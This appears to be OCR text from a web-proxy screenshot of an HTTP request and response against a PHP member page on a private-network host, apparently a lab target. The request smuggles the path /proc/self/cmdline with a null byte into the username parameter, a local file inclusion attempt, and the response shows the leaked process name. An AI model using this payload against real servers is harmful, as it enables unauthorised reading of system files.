 Request
Pretty Raw \n Actions
1 POST /member.php?username=/proc/self/cmdline%00 HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 01 Jul 2021 11:26:40 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 28
10 Connection: close
11 Content-Type: text/html
12
13 /usr/sbin/apache2-kstart
14